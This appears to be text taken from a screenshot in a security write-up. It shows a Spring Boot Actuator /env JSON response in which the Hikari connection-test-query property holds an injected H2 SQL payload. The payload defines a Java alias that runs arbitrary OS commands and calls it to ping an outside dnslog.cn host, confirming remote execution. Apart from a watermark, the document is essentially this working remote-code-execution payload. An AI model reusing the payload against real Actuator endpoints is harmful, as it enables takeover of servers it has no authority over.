 192.168.100.133:8080/actuator/e
192.168.100.133:8080/actuator/env
127
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
activeProfiles: []
propertySources:
0:
name: "manager"
properties:
spring.datasource.hikari.connection-test-query:
value: "CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream());
if (s.hasNext()) {return s.next();} throw new IllegalArgumentException();}'; CALL EXEC('ping gkbtcq.dnslog.cn');"
1:
name: "server.ports"
properties:
local.server.port:
value: 8080
2:
name: "servletContextInitParams"
properties: {}
3:
name: "systemProperties"
properties:
java.runtime.name:
value: "OpenJDK Runtime Environment"
java.protocol.handler.pkgs:
value: "org.springframework.boot.loader"
sun.boot.library.path:
value: "/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64"
java.vm.version:
value: "25.212-b04"
java.vm.vendor:
value: "IcedTea"
java.vendor.url:
value: "https://icedtea.classpath.org"
path.separator:
value: ":"
Snaker独行者